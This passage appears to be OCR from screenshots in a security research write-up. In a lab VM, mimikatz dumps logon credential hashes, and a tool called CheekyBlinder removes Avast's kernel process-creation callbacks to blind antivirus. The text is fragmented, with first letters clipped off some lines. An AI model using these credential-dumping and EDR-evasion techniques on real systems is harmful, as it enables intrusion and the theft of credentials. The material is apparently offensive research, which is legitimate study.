 mimikatz 2.2.0 x64 (oe.eo)
ode LastWriteTime Length Name
--- ------------- ------ ----
a---- 7/27/2020 2:56 AM 37208 mimidrv.sys
a---- 7/30/2020 6:46 PM 1263880 mimikatz.exe
a---- 7/27/2020 2:56 AM 47368 mimilib.dll
S C:\Users\vagrant\Documents\mimikatz_trunk\x64> .\mimikatz.exe
rogram 'mimikatz.exe' failed to run: The system cannot find the file sp
.\mimikatz.exe
~~~~~~~~~~~~~~.
line:1 char:1
.\mimikatz.exe
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFa
+ FullyQualifiedErrorId : NativeCommandFailed
S C:\Users\vagrant\Documents\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
'#####' > http://pingcastle.com / http://mysmartlogon.com ***
imikatz # sekurlsa::logonpasswords
uthentication Id : 0 ; 146213 (00000000:00023b25)
ession : Interactive from 1
ser Name : vagrant
omain : VAGRANT-10
ogon Server : VAGRANT-10
ogon Time : 8/1/2020 6:31:02 PM
ID : S-1-5-21-4247867158-3463895199-3697099899-1000
msv :
[00000003] Primary
* Username : vagrant
* Domain : VAGRANT-10
* NTLM : e02bc503339d51f71d913c245d35b50b
* SHA1 : c805f88436bcd9ff534ee86c59ed230437505ecf
tspkg :
wdigest :
* Username : vagrant
* Domain : VAGRANT-10
* Password : (null)
kerberos :
* Username : vagrant
* Domain : VAGRANT-10
* Password : (null)
Avast Free Antivirus
Notifications
Menu
Status
NEW
Protection
Privacy
Performance
ACTIVATE
NEW
Mobile
This computer is protec
RUN SMART SCAN
Unlock your inner security hero — and rewa
Learn simple tips for staying safer online. And unlock your
Administrator: Windows PowerShell
[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0
[+] Enumerating process creation callbacks
[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]
[+] fffff8001ebf7220 [cng.sys + 0x7220]
[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]
[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]
[+] fffff800203dd930 [iorate.sys + 0xd930]
[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]
[+] fffff8001eb854d0 [CI.dll + 0x754d0]
[+] fffff80020af25ac [aswSP.sys + 0x325ac]
Removing callback to FFFFF80020AF25AC at address FFFFF8001DD13EE0
[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]
[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]
[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]
PS C:\Dev\CheekyBlinder\x64\Release> .\CheekyBlinder.exe /delprocess
[+] Windows Version 1909 Found
[+] Removing process creation callback: FFFFF80021836ED0
[+] Device object handle obtained: 00000000000000A0
[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0
[+] Kernel base address: FFFFF8001D80E000
[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0
[+] Enumerating process creation callbacks
[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]
[+] fffff8001ebf7220 [cng.sys + 0x7220]
[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]
[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]
[+] fffff800203dd930 [iorate.sys + 0xd930]
[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]
[+] fffff8001eb854d0 [CI.dll + 0x754d0]
[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]
[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]
[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]
Removing callback to FFFFF80021836ED0 at address FFFFF8001DD13EF8
PS C:\Dev\CheekyBlinder\x64\Release> .\CheekyBlinder.exe /process
[+] Windows Version 1909 Found
[+] Device object handle obtained: 00000000000000A4
[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0
[+] Kernel base address: FFFFF8001D80E000
[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0
[+] Enumerating process creation callbacks
[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]
[+] fffff8001ebf7220 [cng.sys + 0x7220]
[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]
[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]
[+] fffff800203dd930 [iorate.sys + 0xd930]
[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]
[+] fffff8001eb854d0 [CI.dll + 0x754d0]
[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]
[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]
PS C:\Dev\CheekyBlinder\x64\Release>